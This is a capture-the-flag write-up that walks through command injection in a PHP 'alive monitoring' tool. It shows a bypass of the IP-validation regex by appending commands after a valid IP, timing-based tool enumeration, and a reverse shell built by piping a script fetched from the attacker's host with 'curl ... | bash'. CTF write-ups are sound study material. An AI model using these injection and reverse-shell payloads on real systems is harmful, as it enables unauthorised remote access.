Fancy-alive-monitoring – Points: 400
Problem Statement
One of my school mate developed an alive monitoring tool. Can you get a flag from (link) ?
index.php
There are two validations for user input (ip)
- Client side
- Server side
Client Side

Here javascript is used with a regex that matches x.x.x.x where x is [0-9] digit denoted by \d, basically matching an ipv4 address.
This can be bypassed simply by using a proxy.
Server Side

In this particular snippet php is used as backend language. Also here regex validation is applied using preg_match() function. We can test the robustness of this regex here
After some testing it was clear that input in this snippet is only sanitized if it is anywhere in middle. However it was successfully bypassed if appended like this
192.112.1.1;ls ✔️
192.;ls.1.1 ❌
or in leading side
;ls.192.1.1 ❌
Sent this to burp , but exec() function is used and it won’t display the output regardless of command execution. So I went for reverse shell.
Here I checked if nc is installed %26 is &. If there’s any help page of nc then sleep for 5 seconds. In response you should note the timing if it has +5 seconds increment then command executed successfully and tool is available.
This way I was able to enumerate available tools.
It didn’t helped though nc had limited functionality so I used python2 to get the shell.
Note: Edited the file and hosted on WAN using port forwarding
This is for python3 installation
python -m http.server
In python2 you would write
python -m SimpleHTTPServer

Here’s my shell listener metasploit (msfconsole) setup on kali.
Downloading the file and piping to bash on target machine to connect us
13.1.1.145;curl your_ip/python-reverse-shell.txt | bash
Response 😎😎
Thanks for reading ! 😃
